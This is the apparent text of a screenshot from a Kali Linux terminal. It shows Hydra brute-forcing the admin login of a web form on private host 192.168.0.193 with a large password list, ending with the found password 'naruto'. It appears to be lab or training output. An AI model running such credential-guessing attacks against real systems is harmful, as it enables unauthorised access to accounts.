 1 2 3 4 0:12
root@kali: ~
File Actions Edit View Help
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "jonathan" - 81 of 14344399 [child 1] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "987654321" - 82 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "computer" - 83 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "whatever" - 84 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "dragon" - 85 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "vanessa" - 86 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "cookie" - 87 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "naruto" - 88 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "summer" - 89 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "sweety" - 90 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "spongebob" - 91 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "joseph" - 92 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "junior" - 93 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "softball" - 94 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "taylor" - 95 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "yellow" - 96 of 14344399 [child 11] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "daniela" - 97 of 14344399 [child 1] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/index.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "lauren" - 98 of 14344399 [child 0] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "mickey" - 99 of 14344399 [child 5] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[VERBOSE] Page redirected to http[s]://192.168.0.193:80/htu/login.php
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "princesa" - 100 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "alexandra" - 101 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.0.193 - login "admin" - pass "alexis" - 102 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 192.168.0.193 login: admin password: naruto
[STATUS] attack finished for 192.168.0.193 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-19 00:10:39